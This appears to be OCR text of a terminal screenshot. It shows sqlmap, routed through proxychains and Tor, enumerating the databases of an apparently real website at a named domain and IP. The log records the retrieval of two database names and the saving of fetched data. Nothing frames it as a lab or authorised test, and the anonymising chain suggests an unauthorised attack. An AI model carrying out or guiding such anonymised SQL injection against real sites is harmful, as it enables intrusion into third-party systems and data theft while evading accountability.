 root@Hex4: /etc/tor-browser_es-ES
Archivo Editar Ver Buscar Terminal Ayuda
[22:19:07] [INFO] fetching database names
[22:19:07] [CRITICAL] connection dropped or unknown HTTP status code received. Try to
 force the HTTP User-Agent header with option '--user-agent' or switch '--random-agen
t'. sqlmap is going to retry the request(s)
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-|D-chain|-<>-127.0.0.1:9150-<><>-7
4.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
[22:19:22] [INFO] the SQL query used returns 2 entries
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:19:23] [INFO] retrieved: infor
mation_schema
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:19:23] [INFO] retrieved: db363
851433
available databases [2]:
[*] db363851433
[*] information_schema
[22:19:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.t
unesoman.com'
[*] shutting down at 22:19:23
<><>-OK